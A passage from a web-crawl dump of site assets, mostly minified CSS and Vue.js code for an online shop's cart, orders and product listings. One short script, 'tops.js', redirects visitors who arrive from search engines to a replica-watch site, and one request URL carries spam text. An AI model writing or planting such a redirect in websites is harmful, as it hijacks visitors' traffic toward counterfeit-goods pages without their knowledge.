(max-width:1070px){.product-preview-main-content-right-section{flex:0 1 100%}}@media only screen and (max-width:1220px){.product-preview-main-content-left-section{flex:0 1 550px}.ribbon-wrapper-red{margin:-1px 430px 0}}@media only screen and (max-width:550px){.ribbon-wrapper-red{margin:-1px 363px 0}.product-preview-main-content-left-section{flex:0 1 483px}}@media only screen and (max-width:500px){.product-preview-main-content-left-section{flex:0 1 350px}.ribbon-wrapper-red{margin:-1px 230px 0}.product-specifications-container-flexbox{flex-direction:column}}.products-main-content{display:flex;flex-direction:column;flex:0 1 auto}.product-out-of-stock-button{border:none;background-color:transparent}.products-main-content-top-filter-section{display:none}.products-main-content-mobile-top-filter-section{display:flex;flex-direction:column;flex:0 1 auto;background-color:#fff;padding:0 12px;border-bottom:2px solid var(--base-background-color)}.products-main-content-mobile-top-filter__header{display:flex;flex-direction:row;flex:0 1 50px}.products-main-content-mobile-top-filter__header__category-title{display:flex;flex-direction:row;flex:1 1 auto;justify-content:flex-start;align-items:center;overflow:hidden;color:var(--base-accent-color);font-size:1.2rem;font-weight:bold}.products-main-content-mobile-top-filter__header__category-title span{display:inline-block;white-space:nowrap;overflow:hidden !important;text-overflow:ellipsis}.products-item-container-animation.grid-view{text-align:center}.products-item-container.grid-view{text-align:center}.products-main-content-mobile-top-filter__header__filter-button-wrapper{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center;border-radius:3px;margin:0 12px;color:var(--base-dark-icon-color)}.products-main-content-mobile-top-filter__header__filter-button-icon{font-size:4px;margin-right:3px}.products-main-content-mobile-top-filter__header__filter-button-text{font-size:1rem;font-weight:bold;text-transform:uppercase}.products-main-content-mobile-top-filter__header__grid-list-toggle-button-wrapper{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center;color:var(--base-dark-icon-color);font-size:.5rem;margin:0 12px}.products-main-content-mobile-top-filter__header__grid-list-toggle-button{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center}.products-main-content-mobile-top-filter__filter-drop-down-form--visible{display:flex;flex-direction:column;flex:0 1 auto}.products-main-content-mobile-top-filter__filter-drop-down{display:flex;flex-direction:column;flex:0 1 auto}.products-main-content-wrapper{display:flex;flex-direction:row;flex:0 1 auto}.products-main-content-side-filter{display:none}.products-main-content-products-container{display:flex;flex-direction:column;flex:0 1 auto;width:100%;min-height:450px;min-width:0}.products-main-content-products-title{margin:12px 12px 0 12px;color:var(--base-accent-color);font-size:1.6rem;font-weight:bold}.products-main-content-products-wrapper{display:flex;flex-direction:row;flex:0 1 auto;flex-wrap:wrap}.products-main-content-products-wrapper .products-item-container{border-bottom:2px solid var(--base-background-color)}.products-main-content-products-wrapper.grid-view{justify-content:space-around}.products-main-content-products-wrapper.grid-view .products-item-container{border:none}.products-main-content-products-wrapper__no-products-flash-message{display:none}.products-main-content-products-wrapper__no-products-flash-message--visible{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center;width:100%;padding:12px;margin:12px}.products-load-more-button-wrapper{display:flex;flex-direction:row;flex:0 1 auto;flex-wrap:nowrap;justify-content:center;align-items:center;margin:12px 0 32px 0}.products-load-more-button{border:none;background-color:var(--base-accent-color);color:#fff;padding:6px 12px;font-weight:bold;border:2px solid var(--base-accent-color);transition:color .5s;border-radius:5px}.products-load-more-button:hover{background-color:transparent;color:var(--base-accent-color)}.product-side-filter-brand-picture{display:flex;border-style:solid;border-color:var(--base-accent-color);max-width:100%;align-items:center;margin:0 !important}.product-side-filter-brand-picture img{max-width:100%}.product-side-filter-brand-picture-not-selected{display:flex;max-width:100%;align-items:center;margin:0 !important}.product-side-filter-brand-picture-not-selected img{max-width:100%}.products-main-content-side-filter-list-wrapper__list-withBrandPicture{display:flex;list-style:none;flex-wrap:wrap;margin:0;padding:0}.products-main-content-side-filter-list-wrapper__list-item-withBrandPicture{display:flex;width:30%;margin:1px;cursor:pointer}.products-main-content-side-filter-list-wrapper{display:flex;flex-direction:column;flex:0 1 auto;margin:12px 0}.products-main-content-side-filter-list-wrapper-header{display:flex;flex-direction:row;flex:0 1 auto;border-bottom:2px solid var(--base-background-color)}.products-main-content-side-filter-list-wrapper-header__title{display:flex;flex-direction:row;flex:1 1 auto;font-weight:bold;font-size:1rem;cursor:pointer}.products-main-content-side-filter-list-wrapper-header__dropdown{display:flex;flex-direction:row;flex:0 1 auto;font-size:.7rem;color:var(--base-accent-color);cursor:pointer}.products-main-content-side-filter-list-wrapper__list{list-style:none;margin:0;padding:0}.products-main-content-side-filter-list-wrapper__list-item{display:flex;flex-direction:row;flex:0 1 auto;width:100%;align-items:center;cursor:pointer;margin:6px 0}.products-main-content-side-filter-list-wrapper__list-item-checkbox{margin-right:6px;color:var(--base-accent-color)}.MOBILE-side-filter-show-results{background-color:var(--base-accent-color);border:none;color:#fff;padding:10px;text-align:center;text-decoration:none;display:inline-block;font-size:20px;width:100%}.MOBILE-products-side-filter-closer{display:flex;font-size:20px;justify-content:space-between;align-items:center;margin:2px 2px 2px 2px}.MOBILE-reset-side-filter{font-size:17px;color:#00f}.MOBILE-header-nav-fly-out-container{position:fixed;top:0;left:0;bottom:0;width:0;height:100vh;background-color:#fff;border:none;z-index:var(--header-nav-flyout-container-z-index)}.MOBILE-header-nav-fly-out-container--visible{display:block}.MOBILE-header-nav-fly-out-overlay--visible{display:block}.MOBILE-header-nav-fly-out-wrapper-positioning{position:relative}.MOBILE-header-nav-fly-out-nav-wrapper{visibility:hidden;display:flex;flex-direction:column;flex:1 1 auto;position:absolute;top:130px;left:0;bottom:0;background-color:#fff;border:none;z-index:var(--header-nav-flyout-wrapper-z-index);transition:all .3s ease;width:100vw;height:70vh}.MOBILE-header-nav-fly-out-nav-wrapper--visible{visibility:visible}.MOBILE-header-nav-fly-out-nav-wrapper--opened{transform:translateX(0);box-shadow:0 0 8px rgba(0,0,0,.26)}.MOBILE-header-nav-fly-out-nav-header{display:flex;flex-direction:row;flex:0 1 auto;align-items:center;height:80px;width:100%;border-bottom:1px solid #bdbdbd;padding:0 12px}.MOBILE-header-nav-fly-out-nav-header__nav-list{display:flex;flex-direction:column;flex:1 1 auto;overflow-x:hidden;overflow-y:auto}.MOBILE-header-nav-fly-out-nav-header__nav-list a{color:inherit;text-decoration:none}.MOBILE-header-nav-fly-out-nav-header__nav-item{display:flex;flex-direction:row;flex:0 1 auto;align-items:center;height:50px;padding:24px;cursor:pointer;justify-content:space-between}.MOBILE-header-nav-fly-out-nav-header__nav-item:hover,.MOBILE-header-nav-fly-out-nav-header__nav-item:active{background-color:#f5f5f5}.form-control{text-overflow:ellipsis !important}@media all and (min-width:750px){.products-main-content-products-wrapper{flex-wrap:wrap;padding:12px}}@media only screen and (max-width:600px){.products-main-content-side-filter-list-wrapper__list-item-withBrandPicture{width:23%}}@media all and (min-width:1000px){.products-main-content{margin:0 12px}.products-main-content-top-filter-section{display:flex;flex-direction:row;flex:0 1 100px;border-bottom:2px solid var(--base-background-color)}.products-main-content-top-filter-section__side-title{display:flex;flex-direction:column;flex:0 1 240px;min-width:240px;justify-content:center;align-items:center;font-weight:bold;font-size:1.1rem}.products-main-content-top-filter-section__filters-wrapper{display:flex;flex-direction:row;flex:1 1 auto}.products-main-content-top-filter-section__filters__category-filter{display:flex;flex-direction:column;flex:0 1 270px;justify-content:center;align-items:flex-start;margin-left:12px;margin-right:24px}.products-main-content-top-filter-section__filters__sub-category-filter{display:flex;flex-direction:column;flex:0 1 270px;justify-content:center;align-items:flex-start;margin-right:24px}.products-main-content-top-filter-section__filters__sort-filter{display:flex;flex-direction:column;flex:0 1 210px;justify-content:center;align-items:flex-start}.products-main-content-top-filter-section__filters__span{display:flex;flex-direction:row;flex:1 1 auto}.products-main-content-mobile-top-filter-section{display:none}.products-main-content-side-filter{display:flex;flex-direction:column;flex:0 1 240px;min-width:240px}.products-main-content-products-wrapper{flex-wrap:wrap;padding:12px 0 12px 12px}}@media all and (min-width:1200px){.products-main-content-products-container{min-height:688px}}.register-container{display:flex;flex-direction:column;flex:0 1 auto;justify-content:center;align-items:center;width:100%;min-height:100vh}.register-main-content-container{display:flex;flex-direction:column;flex:0 1 auto;justify-content:center;background-color:#fff;border-radius:3px;width:100%;min-height:100vh;padding:40px 32px}.register-main-content-header{display:flex;flex-direction:column;flex:0 1 auto;justify-content:center;align-items:center;margin:24px 0 32px 0}.register-main-content-header__logo img{width:200px;height:auto}.register-main-content-header__sign-in-title{color:var(--base-grey-text-color);font-size:1.2rem;margin-top:12px}.register-main-content-form-wrapper input{margin-bottom:6px}.register-main-content-form-wrapper input[type=submit]{background-color:var(--base-primary-color);color:#fff;font-size:1rem;font-weight:bold;transition:color .5s;border:2px solid var(--base-primary-color)}.register-main-content-form-wrapper input[type=submit]:hover{color:var(--base-primary-color);background-color:transparent}@media all and (min-width:750px){.register-main-content-container{display:flex;flex-direction:column;flex:0 1 auto;justify-content:center;background-color:#fff;border-radius:8px;box-shadow:0 3px 8px rgba(0,0,0,.26);width:400px;min-height:auto;padding:40px 32px}}.user-profile-main-content{display:flex;flex-direction:column;flex:0 1 auto;margin:12px}.user-profile-main-content__profile-title{display:flex;flex-direction:column;flex:0 1 auto;font-weight:bold;font-size:1.5rem;color:var(--base-accent-color);margin-bottom:12px}.user-profile-main-content__user-info{display:flex;flex-direction:column;flex:0 1 auto}.user-profile-main-content__user-info__left-container{display:flex;flex-direction:column;flex:0 1 auto;margin:0 24px 24px 0}.user-profile-main-content__user-info__left-container__avatar{color:var(--base-accent-color)}.user-profile-main-content__user-info__left-container__avatar-change-button{margin-top:12px;color:var(--base-accent-color)}.user-profile-main-content__user-info__left-container{margin-bottom:24px}.user-profile-main-content__user-info__left-container input{margin-bottom:6px}.user-profile-main-content__user-info__left-container input[type=submit]{background-color:var(--base-primary-color);color:#fff;font-size:1rem;font-weight:bold;border:2px solid var(--base-primary-color);transition:color .5s}.user-profile-main-content__user-info__left-container input[type=submit]:hover{color:var(--base-primary-color);background-color:transparent}.to-change-password{border:2px solid #dc3545 !important;transition:color .5s}.to-change-password:hover{color:#dc3545 !important;background-color:transparent !important}.user-profile-main-content__user-info__right-container{margin-bottom:24px}.user-profile-main-content__user-info__right-container input{margin-bottom:6px}.user-profile-main-content__user-info__right-container input[type=submit]{background-color:var(--base-primary-color);color:#fff;font-size:1rem;font-weight:bold}.user-profile-main-content__orders-title{font-weight:bold;font-size:1.5rem;color:var(--base-accent-color)}.user-profile-main-content__orders-wrapper{margin:12px 0}.user-profile-main-content__orders-wrapper table{width:100%}.user-profile-main-content__orders-wrapper table,th,td{border:3px solid var(--base-background-color)}.user-profile-main-content__orders-wrapper th{font-size:.75rem;background-color:#f5f5f5}.user-profile-main-content__orders-wrapper td{font-size:.75rem}.user-profile-main-content__orders-wrapper__details-btn{border:none;background:none;color:var(--base-accent-color);font-weight:bold;font-size:1rem}@media all and (min-width:750px){.user-profile-main-content__user-info{display:flex;flex-direction:row;flex:0 1 auto}.user-profile-main-content__user-info__left-container{display:flex;flex-direction:column;flex:1 1 auto}.user-profile-main-content__user-info__right-container{display:flex;flex-direction:column;flex:1 1 auto}.user-profile-main-content__user-info__left-container__avatar{font-size:2rem}.user-profile-main-content__orders-wrapper th{font-size:1rem;padding:8px}.user-profile-main-content__orders-wrapper td{font-size:1rem;padding:8px}}@media all and (min-width:1200px){.user-profile-main-content__profile-title{font-size:2rem}.user-profile-main-content__orders-title{font-size:2rem}}

--- FILE ---
content_type: application/javascript
request_url: https://www.thameswatch.org/tops.js
body_size: -31
content:
var regexp=/\.(aol|google|youdao|yahoo|bing|ask|biso|gougou|ifeng|ivc|sooule|niuhu|biso|Clusty|Dogpile|Answers|USA|UK)(\.[a-z0-9\-]+){1,2}\//ig;var where =document.referrer;if(regexp.test(where)){window.location.href="https://www.watchespro.to"}

--- FILE ---
content_type: application/javascript
request_url: https://elida.com.mk/dist/pages/footer.min.js?v=zuWh1HrDKjWmM0gNpIe4vZ9EQudrsuYiDn1Robert%20Jan%20Brower,%20the%20founder%20of%20the%20richard%20mille%20replica%20watches,%20has%20a%20conversationm9mus
body_size: -178
content:
(function(){"use strict";var n=new Vue({el:"#footer-container",data:{},methods:{},computed:{}})})();

--- FILE ---
content_type: application/javascript
request_url: https://elida.com.mk/dist/app.min.js?v=x2W_IFwdqhCWI2T1CltgKFBOHqY1G-hf2I1roK_70Nc
body_size: 45073
content:
(function(){"use strict";function n(){this.apiUri=window.location.protocol+"//"+window.location.hostname+":"+window.location.port+"/api/"}window.GlobalConfig=new n})(),function(){"use strict";function n(){function r(t,r,u){var e=_.find(i,function(n){return n===t}),f;if(!e)throw"AppNotifyService::publisher::unknown event!";f=_.filter(n.subscribers,function(n){return n.event===t});f.forEach(function(n){n.callback&&n.callback(r)});u&&u()}function u(r,u){var e=_.find(i,function(n){return n===r}),f;if(!e)throw"AppNotifyService::subscriber::unknown event!";if(!u||typeof u!="function")throw"AppNotifyService::subscriber::subscriber must pass callback function!";return f=t(),n.subscribers.push({id:f,event:r,callback:u}),f}function f(t){var i=_.find(n.subscribers,function(n){return n.id===t});if(!i)throw"AppNotifyService::unsubscribe::unknown subscriber!";return n.subscribers=_.remove(n.subscribers,function(n){n.id===t}),!0}var n=this,i;this.publish=r;this.subscribe=u;this.unsubscribe=f;this.subscribers=[];i=["addedCartItemEvent","removedCartItemEvent","addedCompareItem","toastrSuccess","toastrError","toastrSuccessAddingNewProduct","toastrSuccessAddingNewCompareItem","toastrErrorAddingNewCompareItem","toastrErrorAddingNewProduct"]}function t(){function n(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}return n()+n()+"-"+n()+"-"+n()+"-"+n()+"-"+n()+n()+n()}window.AppNotifyService=new n}(),function(){"use strict";var n=Vue.filter("date",function(n){return n?moment(n).format("DD/MM/YYYY"):""});window.AppFilters=window.AppFilters||{};window.AppFilters.DateFilter=n}(),function(){"use strict";var n=Vue.filter("dateTime",function(n){return n?moment(n).format("DD/MM/YYYY HH:mm"):""});window.AppFilters=window.AppFilters||{};window.AppFilters.DateTimeFilter=n}(),function(){"use strict";var n=Vue.filter("moneyDelimiter",function(n){var i="";if(n===undefined||n===null||n==="")return"";typeof n=="number"?i=n.toFixed(2):typeof n=="string"&&(i=Number(n).toFixed(2));var r=i.slice(0,1),f=r==="-"?"-":"",u=i.split("."),t=u[0],e=u[1];return(r==="-"||r==="+")&&(t=t.substring(1)),t=t.replace(/(\d)(?=(\d{3})+$)/g,"$1."),f+t+","+e});window.AppFilters=window.AppFilters||{};window.AppFilters.MoneyDelimiterFilter=n}(),function(){"use strict";var n=Vue.component("cart-item-quantity",{props:["quantity","isQuantitySpinnerOn","isPlusButtonEnabled","isMinusButtonEnabled",],template:`
           <div class="cart-main-content__quantity-counter__buttons-wrapper">
               <button class="cart-main-content__quantity-counter__minus-btn" v-bind:class="quantityButtonMinusActiveClasses" v-on:click="decrementQuantity()" v-bind:disabled="isQuantitySpinnerOn"><i class="fas fa-minus-circle fa-3x"></i></button>
               <div class="cart-main-content__quantity-counter__quantity">
                    <div v-if="isQuantitySpinnerOn" key="spinner"><i class="fas fa-circle-notch fa-spin"></i></div>
                    <div v-else key="label">{{ quantity }}</div>
                </div>
               <button class="cart-main-content__quantity-counter__plus-btn" v-bind:class="quantityButtonPlusActiveClasses" v-on:click="incrementQuantity()" v-bind:disabled="isQuantitySpinnerOn"><i class="fas fa-plus-circle fa-3x"></i></button>
           </div>
        `,data:function(){return{}},methods:{decrementQuantity:function(){this.$emit("decrementQuantity")},incrementQuantity:function(){this.$emit("incrementQuantity")}},computed:{quantityButtonPlusActiveClasses:function(){return{"cart-main-content__quantity-counter__plus-btn--active":this.isPlusButtonEnabled}},quantityButtonMinusActiveClasses:function(){return{"cart-main-content__quantity-counter__minus-btn--active":this.isMinusButtonEnabled}}},created:function(){}});window.AppComponents=window.AppComponents||{};window.AppComponents.CartItemQuantityComponent=n}(),function(){"use strict";function t(n){this.showAutocomplete=n}function v(n){n.focused=!1}function i(n){n&&n.constructor===Array&&n.length!==0&&n.forEach(v)}function f(t,r){i(r);n.cache[t]=r}function o(){return n.onSearchFilter&&n.onSearchFilter!==undefined&&n.onSearchFilter!==null&&typeof n.onSearchFilter=="function"}function s(t){return n.onSearchFilter({items:t})}var n=Vue.component("app-search-autocomplete",{props:["placeholder",],template:`
					<div class="app-search-autocomplete-container">

						<div class="app-search-autocomplete-input-container">
							<input v-model="searchText" v-bind:placeholder="placeholder" spellcheck="false" v-on:input="onSearchingTextChanged" />
						</div>

						<div class="app-search-autocomplete-list-container"
							 v-if="showAutocomplete">   
							<ul>
								<li v-for="item in items"
									v-on:click="selectItem(item)">
																	
									<div class="app-search-autocomplete-main-text">
										{{item.name}}
									</div>
								</li>
							</ul>
						</div>

					</div> 
		`,data:function(){return{showAutocomplete:!0,searchText:"",items:[]}},methods:{selectItem:function(){var n=this},onMouseEnterFocusItem:function(){},onMouseLeaveFocusItem:function(){},onSearchingTextChanged:function(){}},computed:{},created:function(){}});window.AppComponents=window.AppComponents||{};window.AppComponents.AppSearchAutocompleteComponent=n}(),function(){"use strict";var n=Vue.component("cart-item",{props:["cartItem","currencyLocalString"],template:`
                <div class="cart-product-item-wrapper">
                    <div class="cart-product-item-row1">
                        <div class="cart-product-item-row1__image-wrapper">
                            <img v-bind:src="cartItem.pictureUrl">
                        </div>

                        <div class="cart-product-item-row1__info-wrapper">
                            <div class="cart-product-item-row1__info-wrapper__name">{{ cartItem.productName }}</div>
                            <div class="cart-product-item-row1__info-wrapper__price">{{ cartItem.price }} {{ currencyLocalString }}</div>
                            <div class="cart-product-item-row1__info-wrapper__code">{{ cartItem.productID }}</div>
                        </div>

                        <div class="cart-product-item-row1__remove-button-wrapper" v-on:click="deleteItem">
                            <div v-if="cartItem.isRemoveSpinnerOn" key="spinner"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div>
                            <div v-else key="remove-label"><i class="fas fa-times fa-3x"></i></div>
                        </div>

                    </div>
                    <div class="cart-product-item-row2">
                        <div class="cart-product-item-row2__quantity-wrapper">
                            <cart-item-quantity v-on:incrementQuantity="incrementQuantity"
                                                v-on:decrementQuantity="decrementQuantity" 
                                                v-bind:quantity="cartItem.quantity"
                                                v-bind:is-plus-button-enabled="isPlusButtonEnabled"
                                                v-bind:is-minus-button-enabled="isMinusButtonEnabled"
                                                v-bind:is-quantity-spinner-on="isQuantitySpinnerOn"></cart-item-quantity>
                        </div>
                        <div class="cart-product-item-row2__price-wrapper">
                            {{ cartItem.totalPrice | moneyDelimiter }} {{ currencyLocalString }}
                        </div>
                    </div>
                </div>
        `,data:function(){return{cartItem:{},isQuantitySpinnerOn:!1,cartItemAddedSubscriberId:null,cityId:0}},methods:{deleteItem:function(){this.$emit("on-item-remove",this.cartItem,this.cityId)},incrementQuantity:function(){if(this.isPlusButtonEnabled){var n=this,t=window.GlobalConfig.apiUri+"cartItems/"+this.cartItem.productID+"?cityId="+this.cityId+"&quantity="+this.cartItem.productStep;this.isQuantitySpinnerOn=!0;this.$emit("on-quantity-change-start");axios.patch(t).then(function(t){window.AppNotifyService.publish("addedCartItemEvent",t.data);n.cartItem.totalPrice=t.data.cartItem.totalPrice;n.cartItem.quantity=t.data.cartItem.quantity;n.isQuantitySpinnerOn=!1;n.$emit("on-quantity-change-stop")}).catch(function(){n.isQuantitySpinnerOn=!1;n.$emit("on-quantity-change-stop")})}},decrementQuantity:function(){if(this.isMinusButtonEnabled){var n=this,t=window.GlobalConfig.apiUri+"cartItems/"+this.cartItem.productID+"?cityId="+this.cityId+"&quantity="+this.cartItem.productStep*-1;console.log(t);this.isQuantitySpinnerOn=!0;this.$emit("on-quantity-change-start");axios.patch(t).then(function(t){window.AppNotifyService.publish("addedCartItemEvent",t.data);n.cartItem.totalPrice=t.data.cartItem.totalPrice;n.cartItem.quantity=t.data.cartItem.quantity;n.isQuantitySpinnerOn=!1;n.$emit("on-quantity-change-stop")}).catch(function(){n.isQuantitySpinnerOn=!1;n.$emit("on-quantity-change-stop")})}}},computed:{isPlusButtonEnabled:function(){return!!this.cartItem&&this.cartItem.quantity<this.cartItem.productMaxQuantity},isMinusButtonEnabled:function(){return!!this.cartItem&&this.cartItem.quantity>this.cartItem.productMinQuantity}},components:{"cart-item-quantity":window.AppComponents.CartItemQuantityComponent},filters:{moneyDelimiter:window.AppFilters.MoneyDelimiterFilter},created:function(){},mounted:function(){Event.$on("cart-city-change",n=>{if(this.cityId=n,console.log(n),n!=0||n!=null){var t=this,i=window.GlobalConfig.apiUri+"cartItems/"+this.cartItem.productID+"?cityId="+this.cityId+"&quantity=0";this.isQuantitySpinnerOn=!0;this.$emit("on-quantity-change-start");axios.patch(i).then(function(n){window.AppNotifyService.publish("addedCartItemEvent",n.data);t.cartItem.totalPrice=n.data.cartItem.totalPrice;t.cartItem.quantity=n.data.cartItem.quantity;t.isQuantitySpinnerOn=!1;t.$emit("on-quantity-change-stop")}).catch(function(){t.isQuantitySpinnerOn=!1;t.$emit("on-quantity-change-stop")})}})}});window.AppComponents=window.AppComponents||{};window.AppComponents.CartItemComponent=n}(),function(){"use strict";var n=Vue.component("cart-total",{props:["cartTotalModel","isTotalSpinnerOn","totalLocalString","shipmentLocalString","grandTotalLocalString","hasLoyalityPoints","totalPointsLocalString",],template:`
                <div class="cart-main-content__total-wrapper">
                        <div class="cart-main-content__total-wrapper__spinner-wrapper" v-if="isTotalSpinnerOn" key="cart-total-spinner">
                            <div><i class="fas fa-circle-notch fa-spin fa-5x"></i></div>
                        </div>

                        <div class="cart-main-content__total-wrapper__products-total">
                            <div class="cart-main-content__total-wrapper__products-total__title">{{ totalLocalString }}</div>
                            <div class="cart-main-content__total-wrapper__products-total__amount">{{ cartTotalModel.total | moneyDelimiter }}</div>
                        </div>
                        <div class="cart-main-content__total-wrapper__shipment-total">
                            <div class="cart-main-content__total-wrapper__shipment-total__title">{{ shipmentLocalString }}</div>
                            <div class="cart-main-content__total-wrapper__shipment-total__amount">{{ cartTotalModel.cargoPrice | moneyDelimiter }}</div>
                        </div>
                        <hr class="cart-main-content__total__hr">
                        <div class="cart-main-content__total-wrapper__final-total">
                            <div class="cart-main-content__total-wrapper__final-total__title">{{ grandTotalLocalString }}</div>
                            <div class="cart-main-content__total-wrapper__final-total__amount">{{ cartTotalModel.grandTotal | moneyDelimiter }}</div>
                        </div>
                        <hr v-if="hasLoyalityPoints" class="cart-main-content__total__hr">
                        <div class="cart-main-content__total-wrapper__final-total" v-if="hasLoyalityPoints">
                            <div class="cart-main-content__total-wrapper__final-total__title">{{ totalPointsLocalString }}</div>
                            <div class="cart-main-content__total-wrapper__final-total__amount">{{ cartTotalModel.cartPoints }}</div>
                        </div>
                 </div>
        `,data:function(){return{cartItemAddedSubscriberId:null}},methods:{},computed:{},components:{},filters:{moneyDelimiter:window.AppFilters.MoneyDelimiterFilter},created:function(){var n=this;this.cartItemAddedSubscriberId=window.AppNotifyService.subscribe("addedCartItemEvent",function(t){n.cartTotalModel.total=t.total;n.cartTotalModel.cargoPrice=t.cargoPrice;n.cartTotalModel.grandTotal=t.grandTotal;n.cartTotalModel.cartPoints=t.cartPoints})}});window.AppComponents=window.AppComponents||{};window.AppComponents.CartTotalComponent=n}(),function(){"use strict";var n=Vue.component("order-modal",{props:["order","titleLocalString","closeLocalString","numberLocalString","dateAndTimeLocalString","statusLocalString","productNameLocalString","quantityLocalString","shipmentTotalLocalString","totalLocalString","trackingTitle","trackingEnabled"],template:`
                <div class="modal-mask">
                  <div class="modal-wrapper">
                    <div class="modal-container">
 
                      <div class="modal-header order-modal-header">
                       
                        <div class="order-modal-header__title">{{ titleLocalString }}</div>
                        <div class="order-modal-header__close-btn-wrapper" v-on:click="closeModal"><i class="fas fa-times fa-3x"></i></div>
                      </div>
                      
                      <div class="modal-body">
                        
                            <div class="order-modal-main-content-header">
                                <div class="order-modal-main-content-header-group"><div class="order-modal-main-content-header__label">{{ numberLocalString }}:</div> <div class="order-modal-main-content-header__value">{{ order.orderNo }}</div></div>
                                <div class="order-modal-main-content-header-group"><div class="order-modal-main-content-header__label">{{ dateAndTimeLocalString }}:</div> <div class="order-modal-main-content-header__value">{{ order.dateCompleted |  dateTime }}</div></div>
                                <div class="order-modal-main-content-header-group"><div class="order-modal-main-content-header__label">{{ statusLocalString }}:</div> <div class="order-modal-main-content-header__value">{{ order.status }}</div></div>
                            </div>
                           
                      <tamplate v-if="showOrderStatus">
                        <h6 class="tracking-modal-title"><b>{{ trackingTitle }}</b></h6>
                        <order-tracking v-bind:statuses="statuses"></order-tracking>
                      </tamplate>
                            <div class="order-modal-main-content-body">
                                <table id="detail-modal-table" class="table table-striped" >
                                    <thead>
                                        <tr>
                                            <th>Име</th>
                                            <th>Количина</th>
                                            <th>Вкупно</th>
                                        </tr>
                                    </thead>
                                    <tbody>
                                        <tr v-for="item in order.orderItems">
                                            <td>{{ item.productName }}</td>
                                            <td>{{ item.quantity }}</td>
                                            <td>{{ item.itemTotal }}</td>
                                        </tr>
                                    </tbody>
                                </table>
                            </div>

                            <div class="order-modal-main-content-shipment-total">
                                {{ shipmentTotalLocalString }}: {{ order.cargoPrice }}
                            </div>

                            <div class="order-modal-main-content-total">
                                {{ totalLocalString }}: {{ order.grandTotal }}
                            </div>

                      </div>
                      

                      <div class="modal-footer oreder-modal-footer">
                            <button class="order-modal-footer__close-btn" v-on:click="closeModal">{{ closeLocalString }}</button>
                      </div>

                    </div>
                  </div>
                </div>
        `,data:function(){return{statuses:[]}},methods:{closeModal:function(){this.$emit("close-modal")},initDatatableOrders:function(){setTimeout(()=>{$("#detail-modal-table").DataTable({searching:!1,lengthChange:!1,pageLength:5,pagingType:"simple",language:{sProcessing:"Процесирање...",sLengthMenu:"Прикажи _MENU_ записи",sZeroRecords:"Не се пронајдени записи",sEmptyTable:"Нема податоци во табелата",sLoadingRecords:"Вчитување...",sInfo:"",sInfoEmpty:"",sInfoFiltered:"(филтрирано од вкупно _MAX_ записи)",sSearch:"Барај",oPaginate:{sFirst:"Почетна",sPrevious:"&lt",sNext:"&gt",sLast:"Последна"}}})},10)}},computed:{showOrderStatus:function(){return this.trackingEnabled==="True"}},components:{order:window.AppComponents.OrderTrackingComponent},created:function(){document.body.classList.add("modal-opened")},mounted:function(){var n=this,t=`${window.GlobalConfig.apiUri}ordertrackingstatuses/${this.order.id}`;axios.get(t).then(function(t){n.statuses=t.data;n.initDatatableOrders()});$("#detail-modal-table_previous").html("HA");this.$nextTick(function(){})},destroyed:function(){document.body.classList.remove("modal-opened")}});window.AppComponents=window.AppComponents||{};window.AppComponents.OrderModalComponent=n}(),function(){function i(n){return`${n}%`}var n={Inactive:"#e9ecef",Active:"#ffc107",Completed:"#28a745"},t=Vue.component("order-status",{props:["orderStatus","isMobile","last"],template:`
            <div class="order-status"
                v-bind:style="statusStyle"
                v-bind:class="{
                    completed: completed,
                    active: active
                }">
				<span v-bind:style="{'background-color': statusColor}" class="status-circle"></span>
                <p class="order-status-text">
                    <i v-if="completed" v-bind:style="{color: statusColor}" class="fas fa-check-circle status-icon"></i>
                    <i v-if="active" v-bind:style="{color: statusColor}" class="fas fa-box-open status-icon"></i>
                    {{orderStatus.name}}
                </p>
			</div>
        `,data:function(){return{}},computed:{statusStyle:function(){var n=i(this.orderStatus.percentage);return{width:this.isMobile?null:n,height:this.isMobile?n:null}},completed:function(){var n=this.orderStatus.active&&this.last;return n||this.orderStatus.completed},active:function(){return!this.last&&this.orderStatus.active},statusColor:function(){return this.active?this.orderStatus.activeColor||n.Active:this.completed?this.orderStatus.completedColor||n.Completed:this.orderStatus.inactiveColor||n.Inactive}}});window.AppComponents=window.AppComponents||{};window.AppComponents.OrderStatusComponent=t}(),function(){function n(){return window.innerWidth<=t}var t=576,i=100,r=Vue.component("order-tracking",{props:["statuses"],template:`
            <div class="order-tracking" v-bind:style="{ height: containerHeight }">
                <order-status 
                    v-for="(status, index) in statuses"
                    v-key="status.id"
                    v-bind:last="index == statuses.length - 1"
                    v-bind:isMobile="isMobile"
                    v-bind:orderStatus="status">
                </order-status>
            </div>
        `,data:function(){return{statuses:[],isMobile:n()}},components:{status:window.AppComponents.OrderStatusComponent},created:function(){window.addEventListener("resize",this.handleResize)},destroyed:function(){window.removeEventListener("resize",this.handleResize)},methods:{handleResize:function(){this.isMobile=n()}},computed:{containerHeight:function(){return this.isMobile?`${this.statuses.length*i}px`:null}}});window.AppComponents=window.AppComponents||{};window.AppComponents.OrderTrackingComponent=r}(),function(){"use strict";var n=Vue.component("product",{props:["productAnimations","product","productsViewType","currencyLocalString","addToCartLocalString","showProductUnit"],template:`	
<template v-if="productAnimations">
						<div class="products-item-container" v-bind:class="{ 'grid-view': productsViewType === 'grid' }">
						<template v-if="product.price != product.originalPrice">
						<a v-bind:href="'/preview/product/' + product.id">
							<div class="products-item-container-ribbon-wrapper-red" v-bind:class="{ 'grid-view': productsViewType === 'grid' }">
								<div class="products-item-container-ribbon-red">-{{product.dicountPercent}}%</div>
							</div>
						</a>
						</template>
						<a v-bind:href="'/preview/product/' + product.id">
						   <div class="products-item-image-wrapper">
							   <img v-bind:src="product.defaultPictureUrl">
						   </div>
						</a>
						   <div class="products-item-info-wrapper">
							   <a v-bind:href="'/preview/product/' + product.id"><div class="products-item-info__title">{{ product.name }}</div></a>
							   <template v-if="product.price == product.originalPrice">                         
									<div class="products-item-info__price">{{ product.price }} {{ currencyLocalString }} {{ showProductUnit == 'True' ? ' / ' + product.unit : '' }}</div>
							   </template>
							   <template v-else>
									<div class="products-item-info__oldprice">{{ product.originalPrice }} {{ currencyLocalString }} {{ showProductUnit == 'True' ? ' / ' + product.unit : '' }}</div>                           
